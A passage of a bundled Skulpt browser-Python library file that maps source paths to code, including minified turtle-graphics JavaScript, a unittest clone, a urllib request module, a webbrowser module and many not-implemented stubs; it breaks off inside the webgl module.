e.instance._x=this._x,e.instance._y=this._y,e.instance._angle=this._angle,e.instance._radians=this._radians,e.instance._shape=this._shape,e.instance._color=this._color,e.instance._fill=this._fill,e.instance._filling=this._filling,e.instance._size=this._size,e.instance._computed_speed=this._computed_speed,e.instance._down=this._down,e.instance._shown=this._shown,e.instance._colorMode=this._colorMode,e.instance._isRadians=this._isRadians,e.instance._fullCircle=this._fullCircle,e.instance._bufferSize=this._bufferSize,e.instance._undoBuffer=this._undoBuffer,e._clonedFrom=this,e},e.$clone.returnType=function(e){return e},e.$getturtle=e.$getpen=function(){return this.skInstance},e.$getturtle.isSk=!0}(Turtle.prototype),function(e){e.spriteLayer=function(){return this._sprites||(this._sprites=createLayer(3))},e.bgLayer=function(){return this._background||(this._background=createLayer(1))},e.hitTestLayer=function(){return this._hitTest||(this._hitTest=createLayer(0,!0))},e.getManager=function(e){return this._managers[e]||(this._managers[e]=new EventManager(e,this)),this._managers[e]},e.reset=function(){for(var e in this._keyListeners=void 0,this._keyLogger)window.clearInterval(this._keyLogger[e]),window.clearTimeout(this._keyLogger[e]),delete this._keyLogger[e];for(e in this._keyDownListener&&(getTarget().removeEventListener(\"keydown\",this._keyDownListener),this._keyDownListener=void 0),this._keyUpListener&&(getTarget().removeEventListener(\"keyup\",this._keyUpListener),this._keyUpListener=void 0),this._timer&&(window.clearTimeout(this._timer),this._timer=void 0),this._managers)this._managers[e].reset();this._mode=\"standard\",removeLayer(this._sprites),this._sprites=void 0,removeLayer(this._background),this._background=void 0},e.setUpWorld=function(e,t,r,n){var l=this;l.llx=e,l.lly=t,l.urx=r,l.ury=n,l.xScale=(r-e)/getWidth(),l.yScale=-1*(n-t)/getHeight(),l.lineScale=a(s(l.xScale),s(l.yScale))},e.$setup=function(e,t,r,n){return isNaN(parseFloat(e))&&(e=getWidth()),isNaN(parseFloat(t))&&(t=getHeight()),1>=e&&(e=getWidth()*e),1>=t&&(t=getHeight()*t),this._width=e,this._height=t,this._xOffset=void 0===r||isNaN(parseInt(r))?0:parseInt(r),this._yOffset=void 0===n||isNaN(parseInt(n))?0:parseInt(n),\"world\"===this._mode?this._setworldcoordinates(this.llx,this.lly,this.urx,this.ury):this._setworldcoordinates(-e/2,-t/2,e/2,t/2)},e.$setup.minArgs=0,e.$setup.co_varnames=[\"width\",\"height\",\"startx\",\"starty\"],e.$register_shape=e.$addshape=function(e,t){return t?void(v[e]=t):getAsset(e).then(function(t){v[e]=t})},e.$register_shape.minArgs=1,e.$getshapes=function(){return Object.keys(v)},e.$tracer=function(e,t){return void 0!==e||void 0!==t?(\"number\"==typeof t&&(this._delay=t,getFrameManager().refreshInterval(t)),\"number\"==typeof e?(this._frames=e,getFrameManager().frameBuffer(e)):void 0):this._frames},e.$tracer.co_varnames=[\"frames\",\"delay\"],e.$tracer.minArgs=0,e.$delay=function(e){return void 0===e?void 0===this._delay?b:this._delay:this.$tracer(void 0,e)},e.$delay.co_varnames=[\"delay\"],e._setworldcoordinates=function(e,t,r,n){var a=this,s=getFrameManager().turtles();return this.setUpWorld(e,t,r,n),this._sprites&&applyWorld(this,this._sprites),this._background&&applyWorld(this,this._background),this.$clear()},e.$setworldcoordinates=function(e,t,r,n){return this._mode=\"world\",this._setworldcoordinates(e,t,r,n)},e.$setworldcoordinates.co_varnames=[\"llx\",\"lly\",\"urx\",\"ury\"],e.minArgs=4,e.$clear=e.$clearscreen=function(){return this.reset(),this.$reset()},e.$update=function(){return getFrameManager().update()},e.$reset=e.$resetscreen=function(){var e=this,t=getFrameManager().turtles();return getFrameManager().addFrame(function(){applyWorld(e,e._sprites),applyWorld(e,e._background);for(var r=0;r<t.length;r++)t[r].reset(),applyWorld(e,t[r]._paper)},!0)},e.$window_width=function(){return getWidth()},e.$window_height=function(){return getHeight()},e.$delay.minArgs=0,e.$turtles=function(){return getFrameManager().turtles()},e.$turtles.returnType=x.TURTLE_LIST,e.$bgpic=function(e){var t;return e?(t=this,getAsset(e).then(function(e){clearLayer(t.bgLayer(),void 0,e)})):this._bgpic},e.$bgpic.minArgs=0,e.$bgpic.co_varnames=[\"name\"],e.$bgcolor=function(e,t,r,n){return void 0===e?hexToRGB(this._bgcolor):(this._bgcolor=createColor(this._colorMode,e,t,r,n),void clearLayer(this.bgLayer(),this._bgcolor))},e.$bgcolor.minArgs=0,e.$bgcolor.co_varnames=[\"color\",\"g\",\"b\",\"a\"],e.$bgcolor.returnType=x.COLOR,e.$mainloop=e.$done=function(){},e.$bye=function(){return Sk.TurtleGraphics.reset()},e.$exitonclick=function(){return this._exitOnClick=!0,this.getManager(\"mousedown\").addHandler(function(){resetTurtle()},!1)},e.$onclick=function(e,t,r){this._exitOnClick||this.getManager(\"mousedown\").addHandler(e,r)},e.$onclick.minArgs=1,e.$onclick.co_varnames=[\"method\",\"btn\",\"add\"];var t={8:/^back(space)?$/i,9:/^tab$/i,13:/^(enter|return)$/i,16:/^shift$/i,17:/^(ctrl|control)$/i,18:/^alt$/i,27:/^esc(ape)?$/i,32:/^space$/i,33:/^page[\\s\\-]?up$/i,34:/^page[\\s\\-]?down$/i,35:/^end$/i,36:/^home$/i,37:/^left([\\s\\-]?arrow)?$/i,38:/^up([\\s\\-]?arrow)?$/i,39:/^right([\\s\\-]?arrow)?$/i,40:/^down([\\s\\-]?arrow)?$/i,45:/^insert$/i,46:/^del(ete)?$/i};e._createKeyRepeater=function(e,t){var r=this;r._keyLogger[t]=window.setTimeout(function(){r._keyListeners[e](),r._keyLogger[t]=window.setInterval(function(){r._keyListeners[e]()},50)},333)},e._createKeyDownListener=function(){var r=this;this._keyDownListener||(this._keyDownListener=function(n){var e=String.fromCharCode;if(focusTurtle()){var a,s,l=n.charCode||n.keyCode,i=e(l).toLowerCase();if(!r._keyLogger[l])for(a in r._keyListeners)if(s=1<a.length&&t[l]&&t[l].test(a),a===i||s){r._keyListeners[a](),r._createKeyRepeater(a,l),n.preventDefault();break}}},getTarget().addEventListener(\"keydown\",this._keyDownListener))},e._createKeyUpListener=function(){var t=this;this._keyUpListener||(this._keyUpListener=function(r){var e=t._keyLogger[r.charCode||r.keyCode];void 0!==e&&(r.preventDefault(),window.clearInterval(e),window.clearTimeout(e),delete t._keyLogger[r.charCode||r.keyCode])},getTarget().addEventListener(\"keyup\",this._keyUpListener))},e.$title=function(e){document.title=e},e.$title.minArgs=1,e.$title.co_varnames=[\"title\"],e.$listen=function(){this._createKeyUpListener(),this._createKeyDownListener()},e.$onkey=function(e,t){if(\"function\"==typeof t){var r=e;e=t,t=r}t=(t+\"\").toLowerCase(),e&&\"function\"==typeof e?(!this._keyListeners&&(this._keyListeners={}),this._keyListeners[t]=e):delete this._keyListeners[t]},e.$onkey.minArgs=2,e.$onkey.co_varnames=[\"method\",\"keyValue\"],e.$onscreenclick=function(e,t,r){this.getManager(\"mousedown\").addHandler(e,r)},e.$onscreenclick.minArgs=1,e.$onscreenclick.co_varnames=[\"method\",\"btn\",\"add\"],e.$ontimer=function(e,t){this._timer&&(window.clearTimeout(this._timer),this._timer=void 0),e&&\"number\"==typeof t&&(this._timer=window.setTimeout(e,r(0,0|t)))},e.$ontimer.minArgs=0,e.$ontimer.co_varnames=[\"method\",\"interval\"]}(Screen.prototype);var L=new Image,S=document.createElement(\"canvas\").getContext(\"2d\");for(var C in initTurtle.co_varnames=[\"self\",\"shape\"],initTurtle.co_name=new Sk.builtin.str(\"Turtle\"),initTurtle.co_argcount=2,initTurtle.$defaults=[Sk.builtin.none.none$,new Sk.builtin.str(\"classic\")],Turtle.prototype)/^\\$[a-z_]+/.test(C)&&addModuleMethod(Turtle,y,C,ensureAnonymous);return addModuleMethod(Screen,y,\"$mainloop\",getScreen),addModuleMethod(Screen,y,\"$done\",getScreen),addModuleMethod(Screen,y,\"$bye\",getScreen),addModuleMethod(Screen,y,\"$tracer\",getScreen),addModuleMethod(Screen,y,\"$update\",getScreen),addModuleMethod(Screen,y,\"$delay\",getScreen),addModuleMethod(Screen,y,\"$window_width\",getScreen),addModuleMethod(Screen,y,\"$window_height\",getScreen),addModuleMethod(Screen,y,\"$title\",getScreen),y.Turtle=Sk.misceval.buildClass(y,function TurtleWrapper(e,t){for(var r in t.__init__=new Sk.builtin.func(initTurtle),Turtle.prototype)/^\\$[a-z_]+/.test(r)&&addModuleMethod(Turtle,t,r)},\"Turtle\",[]),y.Screen=Sk.misceval.buildClass(y,function ScreenWrapper(e,t){for(var r in t.__init__=new Sk.builtin.func(function(e){e.instance=getScreen()}),Screen.prototype)/^\\$[a-z_]+/.test(r)&&addModuleMethod(Screen,t,r)},\"Screen\",[]),{skModule:y,reset:resetTurtle,stop:stopTurtle,focus:focusTurtle,Turtle:Turtle,Screen:Screen}}(e),Sk.TurtleGraphics.module=e.turtleInstance.skModule,Sk.TurtleGraphics.reset=e.turtleInstance.reset,Sk.TurtleGraphics.stop=e.turtleInstance.stop,Sk.TurtleGraphics.focus=e.turtleInstance.focus,Sk.TurtleGraphics.raw={Turtle:e.turtleInstance.Turtle,Screen:e.turtleInstance.Screen},e.turtleInstance.skModule};","src/lib/types.py":"\"\"\"\nThis file was modified from CPython.\nCopyright (c) 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010,\n2011, 2012, 2013, 2014, 2015 Python Software Foundation; All Rights Reserved\n\"\"\"\n\"\"\"Define names for all type symbols known in the standard interpreter.\nTypes that are part of optional modules (e.g. array) are not listed.\n\"\"\"\nimport sys\n\n# Iterators in Python aren't a matter of type but of protocol.  A large\n# and changing number of builtin types implement *some* flavor of\n# iterator.  Don't check the type!  Use hasattr to check for both\n# \"__iter__\" and \"next\" attributes instead.\nMappingProxyType = type(type.__dict__)\nWrapperDescriptorType = type(object.__init__)\nMethodWrapperType = type(object().__str__)\nMethodDescriptorType = type(str.join)\nClassMethodDescriptorType = type(dict.__dict__['fromkeys'])\n\nNoneType = type(None)\nTypeType = type\nObjectType = object\nIntType = int\ntry:\n    LongType = long\nexcept: pass\nFloatType = float\nBooleanType = bool\ntry:\n    ComplexType = complex\nexcept NameError:\n    pass\nStringType = str\n\n# StringTypes is already outdated.  Instead of writing \"type(x) in\n# types.StringTypes\", you should use \"isinstance(x, basestring)\".  But\n# we keep around for compatibility with Python 2.2.\ntry:\n    UnicodeType = unicode\n    StringTypes = (StringType, UnicodeType)\nexcept NameError:\n    StringTypes = (StringType,)\n\nBufferType = buffer\n\nTupleType = tuple\nListType = list\nDictType = DictionaryType = dict\n\ndef _f(): pass\nFunctionType = type(_f)\nLambdaType = type(lambda: None)         # Same as FunctionType\n#CodeType = type(_f.func_code)\n\ndef _g():\n    yield 1\nGeneratorType = type(_g())\n\nclass _C:\n    def _m(self): pass\nClassType = type(_C)\nUnboundMethodType = type(_C._m)         # Same as MethodType\n_x = _C()\nInstanceType = type(_x)\nMethodType = type(_x._m)\nBuiltinFunctionType = type(len)\nBuiltinMethodType = type([].append)     # Same as BuiltinFunctionType\n\nModuleType = type(sys)\nFileType = file\ntry:\n    XRangeType = xrange\nexcept NameError:\n    pass\n\n# try:\n#     raise TypeError\n# except TypeError:\n#     tb = sys.exc_info()[2]\n#     TracebackType = type(tb)\n#     FrameType = type(tb.tb_frame)\n#     del tb\n\nSliceType = slice\n# EllipsisType = type(Ellipsis)\n\n# DictProxyType = type(TypeType.__dict__)\nNotImplementedType = type(NotImplemented)\n\n# For Jython, the following two types are identical\n# GetSetDescriptorType = type(FunctionType.func_code)\n# MemberDescriptorType = type(FunctionType.func_globals)\n\ndel sys, _f, _g, _C, _x                           # Not for export\n__all__ = list(n for n in globals() if n[:1] != '_')\n","src/lib/unittest/__init__.py":"__author__ = 'bmiller'\n'''\nThis is the start of something that behaves like\nthe unittest module from cpython.\n\n'''\nimport re\n\nclass _AssertRaisesContext(object):\n    \"\"\"A context manager used to implement TestCase.assertRaises* methods.\"\"\"\n    def __init__(self, expected, test_case):\n        self.test_case = test_case\n        self.expected = expected\n        self.exception = None\n\n    def _is_subtype(self, expected, basetype):\n        if isinstance(expected, tuple):\n            return all(self._is_subtype(e, basetype) for e in expected)\n        return isinstance(expected, type) and issubclass(expected, basetype)\n\n    def handle(self, args, kwargs):\n        \"\"\"\n        If args is empty, assertRaises is being used as a\n        context manager, so return self.\n        If args is not empty, call a callable passing positional and keyword\n        arguments.\n        \"\"\"\n        try:\n            if not self._is_subtype(self.expected, BaseException):\n                raise TypeError('assertRaises() arg 1 must be an exception type or tuple of exception types')\n            if not args:\n                return self\n\n            callable_obj = args[0]\n            args = args[1:]\n            with self:\n                callable_obj(*args, **kwargs) \n\n        finally:\n            # bpo-23890: manually break a reference cycle\n            self = None\n\n    def __enter__(self):\n        return self\n\n    def __exit__(self, exc_type, exc_value, tb):\n        res = True\n        feedback = \"\"\n        self.exception = exc_value\n        try:\n            act_exc = exc_type.__name__\n        except AttributeError:\n            act_exc = str(exc_type)\n        try:\n            exp_exc = self.expected.__name__\n        except AttributeError:\n            exp_exc = str(self.expected)\n\n        if exc_type is None:\n            res = False\n            feedback = \"{} not raised\".format(exp_exc)\n        elif not issubclass(exc_type, self.expected):\n            res = False\n            feedback = \"Expected {} but got {}\".format(exp_exc, act_exc)\n\n        self.test_case.appendResult(res, act_exc, exp_exc, feedback)\n        return True\n\n\nclass TestCase(object):\n    def __init__(self):\n        self.numPassed = 0\n        self.numFailed = 0\n        self.assertPassed = 0\n        self.assertFailed = 0\n        self.verbosity = 1\n        self.tlist = []\n        testNames = {}\n        for name in dir(self):\n            if name[:4] == 'test' and name not in testNames:\n                self.tlist.append(getattr(self,name))\n                testNames[name]=True\n\n    def setUp(self):\n        pass\n\n    def tearDown(self):\n        pass\n    \n    def cleanName(self,funcName):\n        return funcName.__func__.__name__\n\n    def main(self):\n\n        for func in self.tlist:\n            if self.verbosity > 1:\n                print('Running %s' % self.cleanName(func))\n            try:\n                self.setUp()\n                self.assertPassed = 0\n                self.assertFailed = 0\n                func()\n                self.tearDown()\n                if self.assertFailed == 0:\n                    self.numPassed += 1\n                else:\n                    self.numFailed += 1\n                    print('Tests failed in %s ' % self.cleanName(func))\n            except Exception as e:\n                self.assertFailed += 1\n                self.numFailed += 1\n                print('Test threw exception in %s (%s)' % (self.cleanName(func), e))\n        self.showSummary()\n\n    def assertEqual(self, actual, expected, feedback=\"\"):\n        res = actual==expected\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to equal %s\" % (str(actual),str(expected))\n        self.appendResult(res, actual ,expected, feedback)\n\n    def assertNotEqual(self, actual, expected, feedback=\"\"):\n        res = actual != expected\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not equal %s\" % (str(actual),str(expected))\n        self.appendResult(res, actual, expected, feedback)\n\n    def assertTrue(self,x, feedback=\"\"):\n        res = bool(x) is True\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be True\" % (str(x))\n        self.appendResult(res, x, True, feedback)\n\n    def assertFalse(self,x, feedback=\"\"):\n        res = not bool(x)\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be False\" % (str(x))\n        self.appendResult(res, x, False, feedback)\n\n    def assertIs(self,a,b, feedback=\"\"):\n        res = a is b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be the same object as %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertIsNot(self,a,b, feedback=\"\"):\n        res = a is not b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not be the same object as %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertIsNone(self,x, feedback=\"\"):\n        res = x is None\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be None\" % (str(x))\n        self.appendResult(res, x, None, feedback)\n\n    def assertIsNotNone(self,x, feedback=\"\"):\n        res = x is not None\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not be None\" % (str(x))\n        self.appendResult(res, x, None, feedback)\n\n    def assertIn(self, a, b, feedback=\"\"):\n        res = a in b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be in %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertNotIn(self, a, b, feedback=\"\"):\n        res = a not in b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not be in %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertIsInstance(self,a,b, feedback=\"\"):\n        res = isinstance(a,b)\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be an instance of %s\" % (str(a), str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertNotIsInstance(self,a,b, feedback=\"\"):\n        res = not isinstance(a,b)\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not be an instance of %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertRegex(self, text, expected_regex, feedback=\"\"):\n        \"\"\"Fail the test unless the text matches the regular expression.\"\"\"\n        if isinstance(expected_regex, (str, )): #bytes\n            assert expected_regex, \"expected_regex must not be empty.\"\n            expected_regex = re.compile(expected_regex)\n        if not expected_regex.search(text):\n            res = False\n            feedback = \"Regex didn't match: %r not found in %r\" % (\n                repr(expected_regex), text)\n        else:\n            res = True\n        self.appendResult(res, text, expected_regex, feedback)\n\n    def assertNotRegex(self, text, unexpected_regex, feedback=\"\"):\n        \"\"\"Fail the test if the text matches the regular expression.\"\"\"\n        if isinstance(unexpected_regex, (str, )): # bytes\n            unexpected_regex = re.compile(unexpected_regex)\n        match = unexpected_regex.search(text)\n        if match:\n            feedback = 'Regex matched: %r matches %r in %r' % (\n                text[match.start() : match.end()],\n                repr(unexpected_regex),\n                text)\n            # _formatMessage ensures the longMessage option is respected\n        self.appendResult(not bool(match), text, unexpected_regex, feedback)\n\n    def assertAlmostEqual(self, a, b, places=7, feedback=\"\", delta=None):\n\n        if delta is not None:\n            res = abs(a-b) <= delta\n        else:\n            if places is None:\n                places = 7\n            res = round(a-b, places) == 0\n        \n        if not res and feedback == \"\":\n            feedback = \"Expected %s to equal %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertNotAlmostEqual(self, a, b, places=7, feedback=\"\", delta=None):\n\n        if delta is not None:\n            res = not (a == b) and abs(a - b) > delta\n        else:\n            if places is None:\n                places = 7\n\n            res = round(a-b, places) != 0\n\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to not equal %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertGreater(self,a,b, feedback=\"\"):\n        res = a > b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be greater than %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertGreaterEqual(self,a,b, feedback=\"\"):\n        res = a >= b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be >= %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertLess(self, a, b, feedback=\"\"):\n        res = a < b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be less than %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def assertLessEqual(self,a,b, feedback=\"\"):\n        res = a <= b\n        if not res and feedback == \"\":\n            feedback = \"Expected %s to be <= %s\" % (str(a),str(b))\n        self.appendResult(res, a, b, feedback)\n\n    def appendResult(self,res,actual,expected,feedback):\n        if res:\n            msg = 'Pass'\n            self.assertPassed += 1\n        else:\n            msg = 'Fail: ' +  feedback\n            print(msg)\n            self.assertFailed += 1\n\n    def assertRaises(self, expected_exception, *args, **kwargs):\n        context = _AssertRaisesContext(expected_exception, self)\n        try:\n            return context.handle(args, kwargs)\n        finally:\n            # bpo-23890: manually break a reference cycle\n            context = None\n\n    def fail(self, msg=None):\n        if msg is None:\n            msg = 'Fail'\n        else:\n            msg = 'Fail: ' + msg\n        print(msg)\n        self.assertFailed += 1\n\n    def showSummary(self):\n        pct = self.numPassed / (self.numPassed+self.numFailed) * 100\n        print(\"Ran %d tests, passed: %d failed: %d\\n\" % (self.numPassed+self.numFailed,\n                                               self.numPassed, self.numFailed))\n\n\n\ndef main(verbosity=1):\n    glob = globals() # globals() still needs work\n    for name in glob:\n        if type(glob[name]) == type and issubclass(glob[name], TestCase):\n            try:\n                tc = glob[name]()\n                tc.verbosity = verbosity\n                tc.main()\n            except:\n                print(\"Uncaught Error in: \", name)\n","src/lib/unittest/gui.py":"import document\nfrom unittest import TestCase\n\nclass TestCaseGui(TestCase):\n     def __init__(self):\n          TestCase.__init__(self)\n          self.divid = document.currentDiv()\n          self.mydiv = document.getElementById(self.divid)\n          res = document.getElementById(self.divid+'_unit_results')\n          if res:\n              self.resdiv = res\n              res.innerHTML = ''\n          else:\n              self.resdiv = document.createElement('div')\n              self.resdiv.setAttribute('id',self.divid+'_unit_results')\n              self.resdiv.setAttribute('class','unittest-results')\n              self.mydiv.appendChild(self.resdiv)\n\n\n     def main(self):\n         t = document.createElement('table')\n         self.resTable = t\n         self.resdiv.appendChild(self.resTable)\n\n         headers = ['Result','Actual Value','Expected Value','Notes']\n         row = document.createElement('tr')\n         for item in headers:\n             head = document.createElement('th')\n             head.setAttribute('class','ac-feedback')\n             head.innerHTML = item\n             head.setCSS('text-align','center')\n             row.appendChild(head)\n         self.resTable.appendChild(row)\n\n         for func in self.tlist:\n             try:\n                 self.setUp()\n                 func()\n                 self.tearDown()\n             except Exception as e:\n                 self.appendResult('Error', None, None, e)\n                 self.numFailed += 1\n                 self.showSummary()\n\n     def appendResult(self,res,actual,expected,param):\n         trimActual = False\n         if len(str(actual)) > 15:\n             trimActual = True\n             actualType = type(actual)\n         trimExpected = False\n         if len(str(expected)) > 15:\n             trimExpected = True\n             expectedType = type(expected)\n         row = document.createElement('tr')\n         err = False\n         if res == 'Error':\n             err = True\n             msg = 'Error: %s' % param\n             errorData = document.createElement('td')\n             errorData.setAttribute('class','ac-feedback')\n             errorData.innerHTML = 'ERROR'\n             errorData.setCSS('background-color','#de8e96')\n             errorData.setCSS('text-align','center')\n             row.appendChild(errorData)\n         elif res:\n             passed = document.createElement('td')\n             passed.setAttribute('class','ac-feedback')\n             passed.innerHTML = 'Pass'\n             passed.setCSS('background-color','#83d382')\n             passed.setCSS('text-align','center')\n             row.appendChild(passed)\n             self.numPassed += 1\n         else:\n             fail = document.createElement('td')\n             fail.setAttribute('class','ac-feedback')\n             fail.innerHTML = 'Fail'\n             fail.setCSS('background-color','#de8e96')\n             fail.setCSS('text-align','center')\n             row.appendChild(fail)\n             self.numFailed += 1\n\n\n         act = document.createElement('td')\n         act.setAttribute('class','ac-feedback')\n         if trimActual:\n             actHTML = str(actual)[:5] + \"...\" + str(actual)[-5:]\n             if actualType == str:\n                 actHTML = repr(actHTML)\n             act.innerHTML = actHTML\n         else:\n             act.innerHTML = repr(actual)\n         act.setCSS('text-align','center')\n         row.appendChild(act)\n\n         expect = document.createElement('td')\n         expect.setAttribute('class','ac-feedback')\n\n         if trimExpected:\n             expectedHTML = str(expected)[:5] + \"...\" + str(expected)[-5:]\n             if expectedType == str:\n                 expectedHTML = repr(expectedHTML)\n             expect.innerHTML = expectedHTML\n         else:\n             expect.innerHTML = repr(expected)\n         expect.setCSS('text-align','center')\n         row.appendChild(expect)\n         inp = document.createElement('td')\n         inp.setAttribute('class','ac-feedback')\n\n         if err:\n             inp.innerHTML = msg\n         else:\n             inp.innerHTML = param\n         inp.setCSS('text-align','center')\n         row.appendChild(inp)\n         self.resTable.appendChild(row)\n\n\n     def showSummary(self):\n         pct = self.numPassed / (self.numPassed+self.numFailed) * 100\n         pTag = document.createElement('p')\n         pTag.innerHTML = \"You passed: \" + str(pct) + \"% of the tests\"\n         self.resdiv.appendChild(pTag)\n","src/lib/urllib/__init__.js":"var $builtinmodule=function(){return{}};","src/lib/urllib/request/__init__.js":"var $builtinmodule=function(){var a={};return a.Response=Sk.misceval.buildClass(a,function(a,b){b.__init__=new Sk.builtin.func(function(a,b){a.data$=b.responseText,a.lineList=a.data$.split(\"\\n\"),a.lineList=a.lineList.slice(0,-1);for(var c=0;c<a.lineList.length;c++)a.lineList[c]+=\"\\n\";a.currentLine=0,a.pos$=0}),b.__str__=new Sk.builtin.func(function(){return Sk.ffi.remapToPy(\"<Response>\")}),b.__iter__=new Sk.builtin.func(function(a){var b=a.lineList;return Sk.builtin.makeGenerator(function(){return this.$index>=this.$lines.length?void 0:new Sk.builtin.str(this.$lines[this.$index++])},{$obj:a,$index:0,$lines:b})}),b.read=new Sk.builtin.func(function(a,b){if(a.closed)throw new Sk.builtin.ValueError(\"I/O operation on closed file\");var c=a.data$.length;void 0===b&&(b=c);var d=new Sk.builtin.str(a.data$.substr(a.pos$,b));return a.pos$+=b,a.pos$>=c&&(a.pos$=c),d}),b.readline=new Sk.builtin.func(function(a){var b=\"\";return a.currentLine<a.lineList.length&&(b=a.lineList[a.currentLine],a.currentLine++),new Sk.builtin.str(b)}),b.readlines=new Sk.builtin.func(function(a){for(var b=[],c=a.currentLine;c<a.lineList.length;c++)b.push(new Sk.builtin.str(a.lineList[c]));return new Sk.builtin.list(b)})},\"Response\",[]),a.urlopen=new Sk.builtin.func(function(b,c){var d=new Promise(function(d){var e=new XMLHttpRequest;e.addEventListener(\"loadend\",function(){d(Sk.misceval.callsimArray(a.Response,[e]))}),c?(e.open(\"POST\",b.v),e.setRequestHeader(\"Content-type\",\"application/x-www-form-urlencoded\"),e.setRequestHeader(\"Content-length\",c.v.length),e.send(c.v)):(e.open(\"GET\",b.v),e.send(null))}),e=new Sk.misceval.Suspension;return e.resume=function(){return resolution},e.data={type:\"Sk.promise\",promise:d.then(function(a){return resolution=a,a},function(a){return resolution=\"\",a})},e}),a};","src/lib/urllib2.py":"raise NotImplementedError(\"urllib2 is not yet implemented in Skulpt\")\n","src/lib/urlparse.py":"raise NotImplementedError(\"urlparse is not yet implemented in Skulpt\")\n","src/lib/user.py":"raise NotImplementedError(\"user is not yet implemented in Skulpt\")\n","src/lib/uu.py":"raise NotImplementedError(\"uu is not yet implemented in Skulpt\")\n","src/lib/uuid.py":"raise NotImplementedError(\"uuid is not yet implemented in Skulpt\")\n","src/lib/warnings.py":"raise NotImplementedError(\"warnings is not yet implemented in Skulpt\")\n","src/lib/wave.py":"raise NotImplementedError(\"wave is not yet implemented in Skulpt\")\n","src/lib/weakref.py":"raise NotImplementedError(\"weakref is not yet implemented in Skulpt\")\n","src/lib/webbrowser.js":"var $builtinmodule=function(){function open_tab(a){return(Sk.builtin.pyCheckType(\"url\",\"string\",Sk.builtin.checkString(a)),!b)?Sk.builtin.bool.false$:(a=a.$jsstr(),window.open(a,\"_blank\"),Sk.builtin.bool.true$)}var a={},b=\"undefined\"!=typeof window&&\"undefined\"!=typeof window.navigator;return a.__name__=new Sk.builtin.str(\"webbrowser\"),a.open=new Sk.builtin.func(function open(a){return Sk.builtin.pyCheckArgsLen(\"open\",arguments.length+1,1,3),open_tab(a)}),a.open_new=new Sk.builtin.func(function open_new(a){return Sk.builtin.pyCheckArgsLen(\"open_new\",arguments.length,1,1),open_tab(a)}),a.open_new_tab=new Sk.builtin.func(function open_new_tab(a){return Sk.builtin.pyCheckArgsLen(\"open_new_tab\",arguments.length,1,1),open_tab(a)}),a.DefaultBrowser=Sk.misceval.buildClass(a,function dflbrowser(a,b){b.__init__=new Sk.builtin.func(function __init__(){return Sk.builtin.none.none$}),b.open=new Sk.builtin.func(function open(a,b){return Sk.builtin.pyCheckArgsLen(\"open\",arguments.length,2,4),open_tab(b)}),b.open_new=new Sk.builtin.func(function open_new(a,b){return Sk.builtin.pyCheckArgsLen(\"open_new\",arguments.length,2,2),open_tab(b)}),b.open_new_tab=new Sk.builtin.func(function open_new_tab(a,b){return Sk.builtin.pyCheckArgsLen(\"open_new_tab\",arguments.length,2,2),open_tab(b)})},\"DefaultBrowser\",[]),a.get=new Sk.builtin.func(function get(){return Sk.builtin.pyCheckArgsLen(\"get\",arguments.length,0,1),Sk.misceval.callsimArray(a.DefaultBrowser,[])}),a};","src/lib/webbrowser.py":"raise NotImplementedError(\"webbrowser is not yet implemented in Skulpt\")\n","src/lib/webgl/__init__.js":"var $builtinmodule=function(){var a={__name__:new Sk.builtin.str(\"webgl\")},c=function(a){return\"<table style=\\\"background-color: #8CE; width: 100%; height: 100%;\\\"><tr><td align=\\\"center\\\"><div style=\\\"display: table-cell; vertical-align: middle;\\\"><div style=\\\"\\\">\"+a+\"</div></div></td></tr></table>\"},d=\"This page requires a browser that supports WebGL.<br/><a href=\\\"http://get.webgl.org\\\">Click here to upgrade your browser.</a>\",e=function(a){for(var b=[\"webgl\",\"experimental-webgl\",\"webkit-3d\",\"moz-webgl\"],c=null,d=0;d<b.length;++d){try{c=a.getContext(b[d])}catch(a){}if(c)break}if(c){function returnFalse(){return!1}a.onselectstart=returnFalse,a.onmousedown=returnFalse}return c},f=function(a,f){var g=document.getElementById(a);if(f||(f=g.getElementsByTagName(\"canvas\")[0]),!f)return void(g.innerHTML=c(d));var h=e(f);if(!h){var i=navigator.userAgent.match(/(\\w+\\/.*? )/g),j={};try{for(var k=0;k<i.length;++k){for(var l=i[k].match(/(\\w+)/g),m=[],n=1;n<l.length;++n)m.push(parseInt(l[n]));j[l[0]]=m}}catch(a){}g.innerHTML=j.Chrome&&(7<j.Chrome[0]||7==j.Chrome[0]&&0<j.Chrome[1]||7==j.Chrome[0]&&0==j.Chrome[1]&&521<=j.Chrome[2])?c(\"It doesn't appear your computer can support WebGL.<br/><a href=\\\"http://get.webgl.org\\\">Click here for more information.</a>\"):c(d)}return h};return a.Context=Sk.misceval.buildClass(a,function(a,b){b.__init__=new Sk.builtin.func(function(a,b){var c=document.getElementById(b.v),d=f(b.v,c);if(!d)throw new Error(\"Your browser does not appear to support WebGL.\");for(var e in a.gl=d,d.__proto__)if(\"number\"==typeof 